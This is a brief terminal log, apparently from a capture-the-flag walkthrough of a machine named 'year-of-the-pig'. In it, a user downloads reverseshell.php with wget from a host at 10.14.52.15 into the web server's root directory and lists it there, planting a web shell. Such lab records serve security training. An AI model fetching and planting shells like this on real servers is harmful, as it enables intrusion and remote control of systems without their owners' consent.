 marco@year-of-the-pig:/var/www/html$ wget http://10.14.52.15/reverseshell.php
--2023-07-30 10:57:08--  http://10.14.52.15/reverseshell.php
Connecting to 10.14.52.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: ‘reverseshell.php’
reverseshell.php             100%[==============================================>]   5.36K  --.-KB/s    in 0.003s
2023-07-30 10:57:08 (1.66 MB/s) - ‘reverseshell.php’ saved [5493/5493]
ARL password.txt
marco@year-of-the-pig:/var/www/html$ ls
admin  api  assets  css  index.html  js  login.php  reverseshell.php